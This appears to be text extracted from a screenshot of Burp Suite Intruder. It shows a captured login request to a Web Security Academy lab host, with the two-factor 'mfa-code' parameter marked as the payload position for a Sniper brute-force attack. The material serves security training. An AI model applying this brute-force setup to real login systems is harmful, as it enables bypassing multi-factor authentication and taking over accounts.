 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: ac021f931f60608dc0d251de008900c0.web-security-academy.net
3 Cookie: session=rRScmMQItlATi7HvGisfAtYYlZfNS34s
4 Content-Length: 51
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac021f931f60608dc0d251de008900c0.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac021f931f60608dc0d251de008900c0.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 csrf=3g4Btofm1xjMUpfNs1RJIMZVLvc1HyPQ&mfa-code=§1234§